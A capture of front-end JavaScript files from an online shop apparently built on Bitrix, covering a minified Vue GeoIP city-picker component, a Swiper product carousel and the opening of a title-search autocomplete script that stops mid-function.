                })).catch((function (o) {
                    e.debugRequestError(e.componentName + ":getFavorites", t, o), o.errors.length && console.error(o.errors[0].message), e.favoritesLoader = !1
                }))
            }, search: function (e) {
                var t = this;
                if (this.searchQuery = e, this.searchResult = [], this.searchLoader = !0, this.searchMessage = !1, this.searchError = !1, e.length <= 0) this.searchLoader = !1; else {
                    var o = {mode: "class", data: {query: e}, signedParameters: this.signedParameters};
                    BX.ajax.runComponentAction(this.componentName, "search", o).then((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.info(JSON.stringify(e)), console.groupEnd()), e.data && e.data.list && t.searchQuery && (t.searchResult = e.data.list), t.searchLoader = !1
                    })).catch((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.error(JSON.stringify(e)), console.groupEnd()), e.errors.length && (t.searchError = !0, t.searchMessage = e.errors[0].message), t.searchLoader = !1
                    }))
                }
            }, selectLocation: function (e) {
                var t = this;
                this.setLocationLoader = !0, this.searchLoader = !1, this.searchError = !1, this.searchMessage = !1, this.hideConfirm(), this.hideSearchPopup();
                var o = {locationId: e};
                BX.ajax.runAction("bxmaker:geoip.position.selectLocation", {data: o}).then((function (e) {
                    t.debugRequestOk("geoip.position.selectLocation", o, e), e.data && e.data.redirect ? location.href = e.data.redirect : (e.data && e.data.position && t.setPosition(e.data.position), t.checkNeedReloadOrderPage(), t.setLocationLoader = !1)
                })).catch((function (e) {
                    t.debugRequestError("geoip.position.selectLocation", o, e), e.errors.length && console.error(e.errors[0].message), t.setLocationLoader = !1
                }))
            }, confirmLocation: function () {
                var e = this;
                if (!this.setConfirmLoader) {
                    this.setConfirmLoader = !0, this.hideConfirm(), this.hideSearchPopup();
                    var t = {position: this.position};
                    BX.ajax.runAction("bxmaker:geoip.position.confirmLocation", {data: t}).then((function (o) {
                        e.debugRequestOk("geoip.position.confirmLocation", t, o), o.data && o.data.redirect ? location.href = o.data.redirect : e.setConfirmLoader = !1
                    })).catch((function (o) {
                        e.debugRequestError("geoip.position.confirmLocation", t, o), o.errors.length && console.error(o.errors[0].message), e.setConfirmLoader = !1
                    }))
                }
            }, reloadOrderPage: function () {
                (BX.Sale && BX.Sale.OrderAjaxComponent && BX.Sale.OrderAjaxComponent.sendRequest || BX.saleOrderAjax) && location.reload()
            }, checkNeedReloadOrderPage: function () {
                this.isEnabledReloadOrderPage && this.reloadOrderPage()
            }, debugRequestOk: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:green;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(o)), console.groupEnd())
            }, debugRequestError: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:red;font-weight:bold;font-size:1.1em"), console.error(JSON.stringify(o)), console.groupEnd())
            }
        }
    });

    function u(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function m(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? u(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : u(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var d = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLine", {
        name: "BXmakerGeoIPComponentCityLine",
        components: {Confirm: o.Confirm},
        props: {confirm: {type: Boolean, default: !1}},
        data: function () {
            return {}
        },
        computed: m(m(m({}, s.mapGetters(l, ["cityName", "cityPath"])), s.mapState(l, ["isShowConfirm"])), {}, {
            canShowConfirm: function () {
                return !!this.confirm && this.isShowConfirm
            }, cityTitle: function () {
                return this.cityPath
            }
        }),
        methods: m(m({}, s.mapActions(l, ["confirmLocation", "showSearchPopup"])), {}, {
            onAgree: function () {
                this.confirmLocation()
            }, onDisagree: function () {
                this.showSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city-line"> \n      <div class="bxmaker-geoip-component-city-line__wrap">\n        <div class="bxmaker-geoip-component-city-line__label">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL\')}}\n        </div>\n        <div class="bxmaker-geoip-component-city-line__content">\n          \n          <div class="bxmaker-geoip-component-city-line__value" \n               @click.prevent.stop="onDisagree"\n               :title="cityTitle"\n          >\n            {{cityName}}\n          </div>\n         \n          <Confirm @onAgree="onAgree" @onDisagree="onDisagree" v-show="canShowConfirm">\n            <div class="bxmaker-geoip-component-city-line-question">\n              <div class="bxmaker-geoip-component-city-line-question__label">\n                {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL\')}}\n              </div>\n              <div class="bxmaker-geoip-component-city-line-question__content">\n                <strong>{{cityName}}</strong>\n                <span>{{cityPath}}</span>        \n              </div>\n            </div>\n          </Confirm>\n        </div>\n      </div>\n      </div>\n    '
    });

    function f(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function h(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? f(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : f(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var b = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCitySearch", {
        name: "BXmakerGeoIPComponentCitySearch",
        components: {SearchWrapper: i.SearchWrapper, Loader: c.Loader, Empty: n.Empty, Message: r.Message},
        emits: [],
        props: {},
        data: function () {
            return {options: [], focus: !1}
        },
        computed: h(h({}, s.mapState(l, ["searchLoader", "searchResult", "searchQuery", "searchMessage", "searchError"])), {}, {
            canShowEmpty: function () {
                return this.searchQuery.length > 0 && !this.searchLoader && this.searchResult.length <= 0
            }, canShowPopup: function () {
                return !!this.focus && (this.canShowEmpty || this.searchLoader || this.searchResult.length > 0)
            }, popupOptions: function () {
                var e = this, t = [], o = [], i = 5;
                this.searchResult.forEach((function (e) {
                    var t = e.components.filter((function (e) {
                        return "COUNTRY" === e.type
                    }));
                    t && (o[t.name] = 1), i = Math.min(i, e.components.length)
                }));
                var n = o.length <= 1 && i > 1, r = this.searchQuery.trim().replace(/\s{2,}/, " ").split(" ");
                return this.searchResult.forEach((function (o) {
                    var i = babelHelpers.toConsumableArray(o.components);
                    n && (i = i.filter((function (e) {
                        return "COUNTRY" !== e.type
                    })));
                    var s = i.map((function (e) {
                        return e.name
                    }));
                    t.push({id: o.id, name: e.light(s.join(", "), r)})
                })), t.sort((function (e, t) {
                    return e.name === t.name ? 0 : e.name > t.name ? 1 : -1
                })), t
            }
        }),
        methods: h(h({}, s.mapActions(l, ["search", "selectLocation"])), {}, {
            onFocus: function () {
                this.focus = !0
            }, onClickOutside: function () {
                this.focus = !1
            }, light: function (e, t) {
                var o = " " + e;
                return t.forEach((function (e) {
                    o = o.replaceAll(new RegExp("\\s" + e, "gmi"), " <strong>$&</strong>")
                })), o.replace(/>\s/, ">").trim()
            }, onSearch: function (e) {
                this.focus = !0, this.search(e)
            }, onSelect: function (e) {
                var t = this.searchResult.find((function (t) {
                    return t.id === e
                }));
                t && this.selectLocation(t.id)
            }
        }),
        template: '\n\n      <div class="bxmaker-geoip-component-city-search">\n      <div class="bxmaker-geoip-component-city-search__wrap">\n        <Message :error="searchError" :message="searchMessage"/>\n\n        <SearchWrapper\n            @onSearch="onSearch"\n            @onFocus="onFocus"\n            @onOutside="onClickOutside"\n            ref="Search"\n            :delay="300"\n            :popup="canShowPopup"\n            :placeholder="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER\')"\n        >\n          <template #option="{optionClasses}">\n            <Empty\n                v-show="canShowEmpty"\n                :text="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY\')"\n            />\n\n            <Loader v-show="searchLoader"/>\n\n            <div v-if="popupOptions" v-show="!searchLoader">\n              <div\n                  v-for="option in popupOptions"\n                  :key="option.id"\n                  :class="optionClasses"\n                  v-html="option.name"\n                  @click.prevent.stop="onSelect(option.id)"\n              />\n            </div>\n\n          </template>\n        </SearchWrapper>\n\n\n      </div>\n      </div>\n    '
    });

    function v(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function g(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? v(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : v(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var y = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavoritesItem", {
        name: "BXmakerGeoIPComponentCityFavoritesItem",
        components: {},
        props: {
            item: {
                type: Object, default: function () {
                }
            }
        },
        emits: ["onClick"],
        computed: g(g({}, s.mapState(l, ["favoritesLocations"])), {}, {
            location: function () {
                var e = this;
                return this.favoritesLocations.find((function (t) {
                    return t.id === e.item.locationId
                }))
            }, cityName: function () {
                var e;
                return null === (e = this.location) || void 0 === e ? void 0 : e.name
            }, cityPath: function () {
                var e, t = null === (e = this.location) || void 0 === e ? void 0 : e.components;
                if (t) {
                    var o = t.map((function (e) {
                        return e.name
                    }));
                    return o.pop(), o.join(", ")
                }
                return ""
            }, classList: function () {
                var e, t = ["bxmaker-geoip-component-city-favorites-item"];
                return null !== (e = this.item) && void 0 !== e && e.mark && t.push("bxmaker-geoip-component-city-favorites-item--mark"), t
            }
        }),
        methods: {
            onClick: function () {
                this.$emit("onClick", this.item)
            }
        },
        template: '\n      <div :class="classList">\n          <div class="bxmaker-geoip-component-city-favorites-item__wrap" @click.prevent.stop="onClick">\n            {{cityName}}\n          </div>\n      </div>\n    '
    });

    function C(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function O(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? C(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : C(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var P = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavorites", {
        name: "BXmakerGeoIPComponentCityFavorites",
        components: {CityFavoritesItem: y},
        props: {
            list: {
                type: Array, default: function () {
                    return []
                }
            }
        },
        data: function () {
            return {}
        },
        computed: O({}, s.mapState(l, ["favoritesItems"])),
        methods: O(O({}, s.mapActions(l, ["selectLocation"])), {}, {
            onClick: function (e) {
                this.selectLocation(e.locationId)
            }
        }),
        template: '      \n      <div class="bxmaker-geoip-component-city-favorites">\n          <div class="bxmaker-geoip-component-city-favorites__wrap">            \n            <CityFavoritesItem \n                v-for="favoritesItem in favoritesItems"\n                :key="favoritesItem.id"\n                :item="favoritesItem"    \n                @onClick="onClick"\n            />                       \n          </div>\n      </div>\n    '
    });

    function S(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function k(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? S(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : S(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var E = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityContainer", {
        name: "BXmakerGeoIPComponentCityContainer",
        components: {
            CityLine: d,
            Popup: a.Popup,
            PopupHeader: a.PopupHeader,
            CitySearch: b,
            CityFavorites: P,
            Loader: c.Loader
        },
        props: {confirm: {type: Boolean, default: !0}},
        data: function () {
            return {}
        },
        computed: k({}, s.mapState(l, ["isShowSearchPopup", "favorites", "favoritesLoaded", "favoritesLoader", "cityName"])),
        watch: {
            isShowSearchPopup: function (e) {
                if (!e || this.favoritesLoaded) return !1;
                this.loadFavorites()
            }
        },
        created: function () {
        },
        methods: k(k({}, s.mapActions(l, ["hideSearchPopup", "loadFavorites"])), {}, {
            onClosePopup: function () {
                this.hideSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city" v-show="cityName">\n      <CityLine :confirm="confirm"/>\n\n      <Popup v-if="isShowSearchPopup"\n             @onClose="onClosePopup"\n             classes="bxmaker-geoip-component-city-popup"\n      >\n        <PopupHeader @onClose="onClosePopup">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL\')}}\n        </PopupHeader>\n        <div class="bxmaker-geoip-component-city-popup__content">\n\n          <CitySearch/>\n\n          <Loader v-if="favoritesLoader"/>\n          <CityFavorites v-else />\n        </div>\n      </Popup>\n\n\n      </div>\n    '
    }), L = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLineContainer", {
        name: "BXmakerGeoIPComponentCityLineContainer",
        props: {confirm: {type: Boolean, default: !0}},
        components: {CityLine: d},
        template: '\n      <div class="bxmaker-geoip-component-city-line-container">\n        <CityLine :confirm="confirm"/>\n      </div>\n    '
    });

    function w(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function j(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? w(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : w(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    function x(e, t, o) {
        !function (e, t) {
            if (t.has(e)) throw new TypeError("Cannot initialize the same private elements twice on an object")
        }(e, t), t.set(e, o)
    }

    var I = s.createPinia(), _ = !1, D = new WeakMap, B = new WeakMap, N = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, D, {writable: !0, value: void 0}), x(this, B, {
                writable: !0,
                value: void 0
            }), _ ? this.getCityStore().isEnabledDebug && console.error("The bxmaker:geoip.city component is probably placed twice on the page. Use bxmaker:geoip.city.line") : (_ = !0, this.rootNode = document.querySelector(t), this.params = o, this._services = o.services, this._serviceIndex = -1, this.init(), this.getCityStore().setParams(o), this.isEnabledDebug = this.getCityStore().isEnabledDebug, "Y" !== this.cookie("SKIP_CLIENTSIDE_DEFINITION") && this.clientSideDefinitionStart())
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, D, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityApp",
                    components: {CityContainer: E},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    computed: j({}, s.mapState(l, ["isShowConfirm", "position", "isEnabledDebug", "isEnabledReloadPage", "fromCompositeHit"])),
                    watch: {
                        isShowConfirm: function (t) {
                            e.cookie("SHOW_CONFIRM", t ? "Y" : "N")
                        }, position: function (e, o) {
                            if (o && !this.fromCompositeHit) {
                                var i = {
                                    previewPosition: JSON.parse(JSON.stringify(o)),
                                    position: JSON.parse(JSON.stringify(e)),
                                    fromCompositeHit: this.fromCompositeHit
                                };
                                this.isEnabledDebug && (console.group("Event - bxmaker:geoip:city:onchange"), console.info(JSON.stringify(i)), console.groupEnd()), t.Event.EventEmitter.emit("bxmaker:geoip:city:onchange", i), this.isEnabledReloadPage && location.reload()
                            }
                        }
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    created: function () {
                        var t = e.cookie("SHOW_CONFIRM");
                        t && "N" === t && this.hideConfirm()
                    },
                    methods: j({}, s.mapActions(l, ["hideConfirm"])),
                    template: '<CityContainer :confirm="confirm"  />'
                })), babelHelpers.classPrivateFieldGet(this, D).use(I), this.mounted = babelHelpers.classPrivateFieldGet(this, D).mount(this.rootNode), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, B)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, D) && babelHelpers.classPrivateFieldGet(this, D).unmount()
            }
        }, {
            key: "setParams", value: function (e) {
                this.getCityStore().setParams(e)
            }
        }, {
            key: "cookie", value: function (e, t) {
                var o, i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {}, n = new Date, r = [],
                    s = "BXMAKER_GEOIP_" + e;
                if (void 0 === t) return (o = document.cookie.match(new RegExp("(?:^|; )" + s.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(o[1].replace(/\+/g, " ")) : void 0;
                t = encodeURIComponent(t), n.setTime(n.getTime() + 24 * (i.expires ? i.expires : 365) * 60 * 60 * 1e3), r.push(s + "=" + encodeURIComponent(t)), r.push("expires=" + n.toUTCString()), r.push("path=" + (i.path ? i.path : "/")), document.cookie = r.join("; ")
            }
        }, {
            key: "clientSideDefinitionGetCurrentService", value: function () {
                return this._services[this._serviceIndex] || !1
            }
        }, {
            key: "clientSideDefinitionStart", value: function () {
                var e = this;
                if (this._serviceIndex += 1, this._services.length <= this._serviceIndex) this.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"); else {
                    var t = function () {
                        var t = e.clientSideDefinitionGetCurrentService();
                        if ("string" != typeof t.extention) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "extention" is not passed', t), "break";
                        if ("string" != typeof t.lib) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "lib" is not passed', t), "break";
                        var o = t.lib.split("."), i = o[o.length - 1];
                        return e.loader = !0, e._lib = null, BX.loadExt(t.extention).then((function (o) {
                            if (!o[i]) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Error load extension. Key "' + i + '" not founded', t, o), e.clientSideDefinitionStart(), !1;
                            e._lib = new o[i](t.params), e._lib.setLang(t.lang), e.clientSideDefinitionGetDataFromService(t.ip)
                        })).catch((function (o) {
                            e.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error load extension ", o, t), e.clientSideDefinitionStart()
                        })), {v: void 0}
                    };
                    do {
                        var o = t();
                        if ("break" === o) break;
                        if ("object" === babelHelpers.typeof(o)) return o.v
                    } while (0);
                    this.clientSideDefinitionStart()
                }
            }
        }, {
            key: "clientSideDefinitionGetDataFromService", value: function (e) {
                var t = this;
                if (!this._lib) return this.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error lib not exists"), void this.clientSideDefinitionStart();
                this._lib.init().then((function () {
                    return t._lib.getGeoResult(e)
                })).then((function (e) {
                    t.isEnabledDebug && console.info("bxmaker.geoip:  clientside definition: response", e), e ? t.clientSideDefinitionSendServiceResponse(e) : t.clientSideDefinitionStart()
                })).catch((function (e) {
                    t.isEnabledDebug && console.error("bxmaker.geoip: clientside definition:  error", e)
                }))
            }
        }, {
            key: "clientSideDefinitionSendServiceResponse", value: function (e) {
                var t = this, o = {service: this.clientSideDefinitionGetCurrentService(), response: e};
                BX.ajax.runAction("bxmaker:geoip.position.clientSideGeo", {data: o}).then((function (e) {
                    if (t.getCityStore().debugRequestOk("geoip.position.clientSideGeo", o, e), t.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"), !e.data || !e.data.redirect) return e.data && e.data.position && t.getCityStore().setPosition(e.data.position), t.getCityStore().checkNeedReloadOrderPage(), !0;
                    location.href = e.data.redirect
                })).catch((function (e) {
                    t.getCityStore().debugRequestError("geoip.position.clientSideGeo", o, e), console.error(e), t.clientSideDefinitionStart()
                }))
            }
        }]), e
    }(), R = new WeakMap, G = new WeakMap, X = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, R, {writable: !0, value: void 0}), x(this, G, {
                writable: !0,
                value: void 0
            }), this.rootNode = document.querySelector(t), this.params = o, this.init()
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, R, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityLineApp",
                    components: {CityLineContainer: L},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    template: '<CityLineContainer :confirm="confirm" />'
                })), babelHelpers.classPrivateFieldGet(this, R).use(I), babelHelpers.classPrivateFieldSet(this, G, babelHelpers.classPrivateFieldGet(this, R).mount(this.rootNode)), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, G)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, R) && babelHelpers.classPrivateFieldGet(this, R).unmount()
            }
        }]), e
    }();
    e.City = N, e.CityLine = X
}(this.BXmaker.GeoIP.Components = this.BXmaker.GeoIP.Components || {}, BX, BXmaker.GeoIP.Components, BXmaker.Core.Components, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3.Pinia, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3);
//# sourceMappingURL=index.bundle.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/products.js?1754127081643
body_size: 523
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('products');
  if(!!swiperOuter){
    const swiperContainer = swiperOuter.querySelector('.swiper');
    const prevEl = swiperOuter.querySelector('.prev');
    const nextEl = swiperOuter.querySelector('.next');
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 1,
      navigation: {
        prevEl,
        nextEl
      },
      breakpoints: {
        375: {
          slidesPerView: 2
        },
        768: {
          slidesPerView: 3
        },
        1200: {
          slidesPerView: 4
        }
      }
    });
  }

})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/script.js?174194511714199
body_size: 3516
content:
function JCTitleSearchAG(arParams)
{
	var _this = this;

	if(!arParams.POPUP_HISTORY){
		arParams.POPUP_HISTORY = 'N';
	}

	this.arParams = {
		'AJAX_PAGE': arParams.AJAX_PAGE,
		'CONTAINER_ID': arParams.CONTAINER_ID,
		'INPUT_ID': arParams.INPUT_ID,
		'POPUP_HISTORY': arParams.POPUP_HISTORY,
		'POPUP_HISTORY_TITLE': arParams.POPUP_HISTORY_TITLE,
		'PAGE': arParams.PAGE,
		'MIN_QUERY_LEN': parseInt(arParams.MIN_QUERY_LEN)
	};
	if(arParams.WAIT_IMAGE)
		this.arParams.WAIT_IMAGE = arParams.WAIT_IMAGE;
	
	this.elements = {
		'clear': null,
		'preloader': null,
	};

	if(arParams.PRELODER_ID){
		this.elements.preloader = BX(arParams.PRELODER_ID);
	}
	if(arParams.CLEAR_ID){
		this.elements.clear = BX(arParams.CLEAR_ID);
	}
	if(arParams.VOICE_ID){
		this.elements.voice = BX(arParams.VOICE_ID);
	}
	
	if(arParams.MIN_QUERY_LEN <= 0)
		arParams.MIN_QUERY_LEN = 1;

	this.cache = [];
	this.cache_key = null;

	this.startText = '';
	this.running = false;
	
	this.currentRow = -1;
	this.RESULT = null;
	this.CONTAINER = null;
	this.INPUT = null;
	this.WAIT = null;
	this.moveContainerSearchResult = BX('searchPanel');

	this.ShowResult = function(result)
	{
		if(BX.type.isString(result))
		{
			_this.RESULT.innerHTML = result;
		}

		_this.RESULT.style.display = _this.RESULT.innerHTML !== '' ? 'block' : 'none';
		//var pos = _this.adjustResultNode();

		//adjust left column to be an outline
		var res_pos;
		var th;
		var tbl = BX.findChild(_this.RESULT, {'tag':'table','class':'search-panel-suggestions'}, true);
		if(tbl)
		{
			th = BX.findChild(tbl, {'tag':'th'}, true);
		}
/*
		if(th)
		{
			var tbl_pos = BX.pos(tbl);
			tbl_pos.width = tbl_pos.right - tbl_pos.left;

			var th_pos = BX.pos(th);
			th_pos.width = th_pos.right - th_pos.left;
			th.style.width = th_pos.width + 'px';

			_this.RESULT.style.width = (pos.width + th_pos.width) + 'px';

			//Move table to left by width of the first column
			_this.RESULT.style.left = (pos.left - th_pos.width - 1)+ 'px';

			//Shrink table when it's too wide
			if((tbl_pos.width - th_pos.width) > pos.width)
				_this.RESULT.style.width = (pos.width + th_pos.width -1) + 'px';

			//Check if table is too wide and shrink result div to it's width
			tbl_pos = BX.pos(tbl);
			res_pos = BX.pos(_this.RESULT);
			if(res_pos.right > tbl_pos.right)
			{
				_this.RESULT.style.width = (tbl_pos.right - tbl_pos.left) + 'px';
			}
		}

		var fade;
		if(tbl) fade = BX.findChild(_this.RESULT, {'class':'title-search-fader'}, true);
		if(fade && th)
		{
			res_pos = BX.pos(_this.RESULT);
			fade.style.left = (res_pos.right - res_pos.left - 18) + 'px';
			fade.style.width = 18 + 'px';
			fade.style.top = 0 + 'px';
			fade.style.height = (res_pos.bottom - res_pos.top) + 'px';
			fade.style.display = 'block';
		}
*/
		BX.addClass(BX('searchPanel'), 'is-selected');
		BX.append(_this.RESULT,this.moveContainerSearchResult);
	};

	this.onKeyPress = function(keyCode)
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'table','class':'search-panel-suggestions'}, true);
		if(!tbl)
			return false;

		var i;
		var cnt = tbl.rows.length;

		switch (keyCode)
		{
		case 27: // escape key - close search div
			_this.RESULT.style.display = 'none';
			_this.currentRow = -1;
			_this.UnSelectAll();
		return true;

		case 40: // down key - navigate down on search results
			if(_this.RESULT.style.display == 'none')
				_this.RESULT.style.display = 'block';

			var first = -1;
			for(i = 0; i < cnt; i++)
			{
				if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
				{
					if(first == -1)
						first = i;

					if(_this.currentRow < i)
					{
						_this.currentRow = i;
						break;
					}
					else if(tbl.rows[i].className == 'title-search-selected')
					{
						tbl.rows[i].className = '';
					}
				}
			}

			if(i == cnt && _this.currentRow != i)
				_this.currentRow = first;

			tbl.rows[_this.currentRow].className = 'title-search-selected';
		return true;

		case 38: // up key - navigate up on search results
			if(_this.RESULT.style.display == 'none')
				_this.RESULT.style.display = 'block';

			var last = -1;
			for(i = cnt-1; i >= 0; i--)
			{
				if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
				{
					if(last == -1)
						last = i;

					if(_this.currentRow > i)
					{
						_this.currentRow = i;
						break;
					}
					else if(tbl.rows[i].className == 'title-search-selected')
					{
						tbl.rows[i].className = '';
					}
				}
			}

			if(i < 0 && _this.currentRow != i)
				_this.currentRow = last;

			tbl.rows[_this.currentRow].className = 'title-search-selected';
		return true;

		case 13: // enter key - choose current search result
			if(_this.RESULT.style.display == 'block')
			{
				for(i = 0; i < cnt; i++)
				{
					if(_this.currentRow == i)
					{
						if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
						{
							var a = BX.findChild(tbl.rows[i], {'tag':'a'}, true);
							if(a)
							{
								window.location = a.href;
								return true;
							}
						}
					}
				}
			}
		return false;
		}

		return false;
	};

	this.onTimeout = function()
	{
		_this.onChange(function(){
			setTimeout(_this.onTimeout, 500);
		});
	};

	this.onChange = function(callback)
	{
		if (_this.running)
			return;

		_this.checkButtonsVisible();

		_this.running = true;

		if(_this.INPUT.value != _this.oldValue && _this.INPUT.value != _this.startText)
		{
			_this.oldValue = _this.INPUT.value;
			if(_this.INPUT.value.length >= _this.arParams.MIN_QUERY_LEN)
			{
				_this.cache_key = _this.arParams.INPUT_ID + '|' + _this.INPUT.value;
